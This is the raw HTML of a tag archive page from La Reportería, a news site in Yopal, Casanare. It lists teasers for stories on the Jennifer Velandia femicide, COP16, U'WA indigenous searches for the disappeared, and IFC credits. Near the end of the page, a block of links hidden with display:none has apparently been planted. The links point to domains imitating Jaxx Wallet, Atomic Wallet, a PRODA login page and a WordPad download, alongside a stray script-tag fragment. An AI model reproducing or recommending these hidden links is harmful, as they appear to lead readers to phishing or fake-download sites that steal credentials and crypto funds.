		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Noticias de casanare</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-36009" class="post-36009 post type-post status-publish format-standard has-post-thumbnail hentry category-feminicidio category-noticias tag-asesinato-de-jennifer tag-casanare tag-feminicidio tag-feminicidio-de-jennifer tag-jennifer-velandia tag-noticias-de-casanare tag-noticias-de-yopal tag-secuestro tag-william-david-munoz-marquez tag-william-munoz-marquez tag-yopal">
				<div class="comments-link"><a href="https://lareporteria.com/2024/11/14/jennifer-velandia-cronica-de-una-muerte-insospechada/#comments">8 comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2024/11/14/jennifer-velandia-cronica-de-una-muerte-insospechada/" title="Enlaces permanentes a Jennifer Velandia: Crónica de una muerte insospechada" rel="bookmark">Jennifer Velandia: Crónica de una muerte insospechada</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/karen-albarracin/" title="Lee todas las entradas de Karen Albarracín">Karen Albarracín</a></span> <span><time class="onDate date published" datetime="2024-11-14T12:28:12+00:00"> <a href="https://lareporteria.com/2024/11/14/jennifer-velandia-cronica-de-una-muerte-insospechada/" rel="bookmark">noviembre 14, 2024</a> </time></span><time class="updated"  datetime="2024-11-19T23:37:24+00:00">noviembre 19, 2024</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/feminicidio/" rel="tag">feminicidio</a>, <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2024/11/14/jennifer-velandia-cronica-de-una-muerte-insospechada/" title="Jennifer Velandia: Crónica de una muerte insospechada"><img width="447" height="350" src="https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-13-a-las-20.27.20-447x350.png" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-13-a-las-20.27.20-447x350.png 447w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-13-a-las-20.27.20-300x235.png 300w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-13-a-las-20.27.20-1024x802.png 1024w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-13-a-las-20.27.20-768x602.png 768w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-13-a-las-20.27.20-1536x1204.png 1536w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-13-a-las-20.27.20-150x118.png 150w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-13-a-las-20.27.20-356x278.png 356w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-13-a-las-20.27.20.png 1802w" sizes="(max-width: 447px) 100vw, 447px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2024/11/14/jennifer-velandia-cronica-de-una-muerte-insospechada/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/asesinato-de-jennifer/" rel="tag">Asesinato de Jennifer</a>, <a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/feminicidio/" rel="tag">Feminicidio</a>, <a href="https://lareporteria.com/tag/feminicidio-de-jennifer/" rel="tag">Feminicidio de Jennifer</a>, <a href="https://lareporteria.com/tag/jennifer-velandia/" rel="tag">Jennifer Velandia</a>, <a href="https://lareporteria.com/tag/noticias-de-casanare/" rel="tag">Noticias de casanare</a>, <a href="https://lareporteria.com/tag/noticias-de-yopal/" rel="tag">Noticias de Yopal</a>, <a href="https://lareporteria.com/tag/secuestro/" rel="tag">secuestro</a>, <a href="https://lareporteria.com/tag/william-david-munoz-marquez/" rel="tag">William David Muñoz Márquez</a>, <a href="https://lareporteria.com/tag/william-munoz-marquez/" rel="tag">William Muñoz Márquez</a>, <a href="https://lareporteria.com/tag/yopal/" rel="tag">Yopal</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-36009 -->
	
	

					
	<article id="post-35945" class="post-35945 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-alcaldia-de-yopal tag-alirio-barrera tag-cop16 tag-noticias-de-casanare tag-vladimir-olaya">
				<div class="comments-link"><a href="https://lareporteria.com/2024/11/05/casanare-un-departamento-que-mostro-su-potencial-ambiental-en-la-cop16/#comments">4 comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2024/11/05/casanare-un-departamento-que-mostro-su-potencial-ambiental-en-la-cop16/" title="Enlaces permanentes a Casanare, un departamento que mostró su potencial ambiental en la COP16" rel="bookmark">Casanare, un departamento que mostró su potencial ambiental en la COP16</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/karen-albarracin/" title="Lee todas las entradas de Karen Albarracín">Karen Albarracín</a></span> <span><time class="onDate date published" datetime="2024-11-05T11:23:55+00:00"> <a href="https://lareporteria.com/2024/11/05/casanare-un-departamento-que-mostro-su-potencial-ambiental-en-la-cop16/" rel="bookmark">noviembre 5, 2024</a> </time></span><time class="updated"  datetime="2024-11-19T23:46:21+00:00">noviembre 19, 2024</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2024/11/05/casanare-un-departamento-que-mostro-su-potencial-ambiental-en-la-cop16/" title="Casanare, un departamento que mostró su potencial ambiental en la COP16"><img width="395" height="350" src="https://lareporteria.com/wp-content/uploads/2024/11/d2841844-c3a4-49b8-a98d-264362806d2f-1-395x350.jpeg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2024/11/d2841844-c3a4-49b8-a98d-264362806d2f-1-395x350.jpeg 395w, https://lareporteria.com/wp-content/uploads/2024/11/d2841844-c3a4-49b8-a98d-264362806d2f-1-300x266.jpeg 300w, https://lareporteria.com/wp-content/uploads/2024/11/d2841844-c3a4-49b8-a98d-264362806d2f-1-1024x908.jpeg 1024w, https://lareporteria.com/wp-content/uploads/2024/11/d2841844-c3a4-49b8-a98d-264362806d2f-1-768x681.jpeg 768w, https://lareporteria.com/wp-content/uploads/2024/11/d2841844-c3a4-49b8-a98d-264362806d2f-1-150x133.jpeg 150w, https://lareporteria.com/wp-content/uploads/2024/11/d2841844-c3a4-49b8-a98d-264362806d2f-1.jpeg 1200w" sizes="(max-width: 395px) 100vw, 395px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2024/11/05/casanare-un-departamento-que-mostro-su-potencial-ambiental-en-la-cop16/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/alcaldia-de-yopal/" rel="tag">Alcaldía de Yopal</a>, <a href="https://lareporteria.com/tag/alirio-barrera/" rel="tag">Alirio Barrera</a>, <a href="https://lareporteria.com/tag/cop16/" rel="tag">COP16</a>, <a href="https://lareporteria.com/tag/noticias-de-casanare/" rel="tag">Noticias de casanare</a>, <a href="https://lareporteria.com/tag/vladimir-olaya/" rel="tag">Vladimir Olaya</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-35945 -->
	
	

					
	<article id="post-35929" class="post-35929 post type-post status-publish format-standard has-post-thumbnail hentry category-como-narrar-la-paz tag-casanare tag-chaparral-barro-negro tag-indigenas-de-casanare tag-indigenas-uwa tag-noticias-de-casanare tag-uwa tag-yopal">
				<div class="comments-link"><a href="https://lareporteria.com/2024/11/01/indigenas-uwa-se-unen-a-la-busqueda-de-personas-desaparecidas-en-casanare/#comments">16 comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2024/11/01/indigenas-uwa-se-unen-a-la-busqueda-de-personas-desaparecidas-en-casanare/" title="Enlaces permanentes a Indígenas U’WA se unen a la búsqueda de personas desaparecidas en Casanare" rel="bookmark">Indígenas U’WA se unen a la búsqueda de personas desaparecidas en Casanare</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/karen-albarracin/" title="Lee todas las entradas de Karen Albarracín">Karen Albarracín</a></span> <span><time class="onDate date published" datetime="2024-11-01T13:19:41+00:00"> <a href="https://lareporteria.com/2024/11/01/indigenas-uwa-se-unen-a-la-busqueda-de-personas-desaparecidas-en-casanare/" rel="bookmark">noviembre 1, 2024</a> </time></span><time class="updated"  datetime="2024-11-19T23:45:59+00:00">noviembre 19, 2024</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/como-narrar-la-paz/" rel="tag">¿Cómo narrar la paz?</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2024/11/01/indigenas-uwa-se-unen-a-la-busqueda-de-personas-desaparecidas-en-casanare/" title="Indígenas U’WA se unen a la búsqueda de personas desaparecidas en Casanare"><img width="469" height="350" src="https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-01-a-las-8.17.19-469x350.png" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-01-a-las-8.17.19-469x350.png 469w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-01-a-las-8.17.19-300x224.png 300w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-01-a-las-8.17.19-1024x765.png 1024w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-01-a-las-8.17.19-768x574.png 768w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-01-a-las-8.17.19-1536x1147.png 1536w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-01-a-las-8.17.19-150x112.png 150w, https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-01-a-las-8.17.19.png 1818w" sizes="(max-width: 469px) 100vw, 469px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2024/11/01/indigenas-uwa-se-unen-a-la-busqueda-de-personas-desaparecidas-en-casanare/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/chaparral-barro-negro/" rel="tag">Chaparral Barro Negro</a>, <a href="https://lareporteria.com/tag/indigenas-de-casanare/" rel="tag">Indígenas de Casanare</a>, <a href="https://lareporteria.com/tag/indigenas-uwa/" rel="tag">Indígenas U'WA</a>, <a href="https://lareporteria.com/tag/noticias-de-casanare/" rel="tag">Noticias de casanare</a>, <a href="https://lareporteria.com/tag/uwa/" rel="tag">U'WA</a>, <a href="https://lareporteria.com/tag/yopal/" rel="tag">Yopal</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-35929 -->
	
	

					
	<article id="post-35887" class="post-35887 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-casanare tag-cesar-ortiz-zorro tag-noticias-de-casanare tag-noticias-de-yopal tag-yopal">
				<div class="comments-link"><a href="https://lareporteria.com/2024/10/29/por-pagos-oportunos-el-ifc-puede-seguir-colocando-recursos-para-creditos-que-dinamizan-la-economia/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2024/10/29/por-pagos-oportunos-el-ifc-puede-seguir-colocando-recursos-para-creditos-que-dinamizan-la-economia/" title="Enlaces permanentes a Por pagos oportunos, el IFC puede seguir colocando recursos para créditos que dinamizan la economía " rel="bookmark">Por pagos oportunos, el IFC puede seguir colocando recursos para créditos que dinamizan la economía </a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/jorge-duke/" title="Lee todas las entradas de Jorge Duke">Jorge Duke</a></span> <span><time class="onDate date published" datetime="2024-10-29T16:35:11+00:00"> <a href="https://lareporteria.com/2024/10/29/por-pagos-oportunos-el-ifc-puede-seguir-colocando-recursos-para-creditos-que-dinamizan-la-economia/" rel="bookmark">octubre 29, 2024</a> </time></span><time class="updated"  datetime="2024-11-19T23:57:07+00:00">noviembre 19, 2024</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2024/10/29/por-pagos-oportunos-el-ifc-puede-seguir-colocando-recursos-para-creditos-que-dinamizan-la-economia/" title="Por pagos oportunos, el IFC puede seguir colocando recursos para créditos que dinamizan la economía "><img width="344" height="350" src="https://lareporteria.com/wp-content/uploads/2024/10/Captura-de-pantalla-2024-10-29-a-las-11.33.50-344x350.png" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lareporteria.com/wp-content/uploads/2024/10/Captura-de-pantalla-2024-10-29-a-las-11.33.50-344x350.png 344w, https://lareporteria.com/wp-content/uploads/2024/10/Captura-de-pantalla-2024-10-29-a-las-11.33.50-295x300.png 295w, https://lareporteria.com/wp-content/uploads/2024/10/Captura-de-pantalla-2024-10-29-a-las-11.33.50-1005x1024.png 1005w, https://lareporteria.com/wp-content/uploads/2024/10/Captura-de-pantalla-2024-10-29-a-las-11.33.50-768x782.png 768w, https://lareporteria.com/wp-content/uploads/2024/10/Captura-de-pantalla-2024-10-29-a-las-11.33.50-147x150.png 147w, https://lareporteria.com/wp-content/uploads/2024/10/Captura-de-pantalla-2024-10-29-a-las-11.33.50.png 1304w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2024/10/29/por-pagos-oportunos-el-ifc-puede-seguir-colocando-recursos-para-creditos-que-dinamizan-la-economia/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/cesar-ortiz-zorro/" rel="tag">César Ortiz Zorro</a>, <a href="https://lareporteria.com/tag/noticias-de-casanare/" rel="tag">Noticias de casanare</a>, <a href="https://lareporteria.com/tag/noticias-de-yopal/" rel="tag">Noticias de Yopal</a>, <a href="https://lareporteria.com/tag/yopal/" rel="tag">Yopal</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-35887 -->
	
	
				</div> <!--content-masonry-->
				<div class='pagination_container'><nav class='pagination'><a href='https://lareporteria.com/tag/noticias-de-casanare/'>&lsaquo;</a><a href='https://lareporteria.com/tag/noticias-de-casanare/' class='inactive' >1</a><span class='current'>2</span><a href='https://lareporteria.com/tag/noticias-de-casanare/page/3/' class='inactive' >3</a><a href='https://lareporteria.com/tag/noticias-de-casanare/page/4/' class='inactive' >4</a><a href='https://lareporteria.com/tag/noticias-de-casanare/page/3/'>&rsaquo;</a><a href='https://lareporteria.com/tag/noticias-de-casanare/page/303/'>&raquo;</a></nav></div>

						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fnoticias-de-casanare%2Fpage%2F2%2F&amp;linkname=Noticias%20de%20casanare%20archivos%20%26%23187%3B%20P%C3%A1gina%202%20de%20303%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fnoticias-de-casanare%2Fpage%2F2%2F&amp;linkname=Noticias%20de%20casanare%20archivos%20%26%23187%3B%20P%C3%A1gina%202%20de%20303%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fnoticias-de-casanare%2Fpage%2F2%2F&amp;linkname=Noticias%20de%20casanare%20archivos%20%26%23187%3B%20P%C3%A1gina%202%20de%20303%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fnoticias-de-casanare%2Fpage%2F2%2F&amp;linkname=Noticias%20de%20casanare%20archivos%20%26%23187%3B%20P%C3%A1gina%202%20de%20303%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fnoticias-de-casanare%2Fpage%2F2%2F&amp;linkname=Noticias%20de%20casanare%20archivos%20%26%23187%3B%20P%C3%A1gina%202%20de%20303%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fnoticias-de-casanare%2Fpage%2F2%2F&amp;linkname=Noticias%20de%20casanare%20archivos%20%26%23187%3B%20P%C3%A1gina%202%20de%20303%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fnoticias-de-casanare%2Fpage%2F2%2F&amp;linkname=Noticias%20de%20casanare%20archivos%20%26%23187%3B%20P%C3%A1gina%202%20de%20303%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fnoticias-de-casanare%2Fpage%2F2%2F&amp;linkname=Noticias%20de%20casanare%20archivos%20%26%23187%3B%20P%C3%A1gina%202%20de%20303%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 